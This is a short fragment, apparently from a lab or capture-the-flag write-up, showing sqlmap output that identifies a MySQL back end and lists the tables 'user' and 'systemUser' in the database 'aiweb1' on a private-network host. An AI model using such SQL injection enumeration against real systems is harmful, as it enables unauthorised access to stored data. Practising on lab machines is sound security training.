 [18:42:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.6
[18:42:10] [INFO] fetching tables for database: 'aiweb1'
Database: aiweb1
[2 tables]
+------------+
| user       |
| systemUser |
+------------+
[18:42:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.133.128'
[18:42:10] [WARNING] your sqlmap version is outdated
[*] ending @ 18:42:10 /2025-10-04/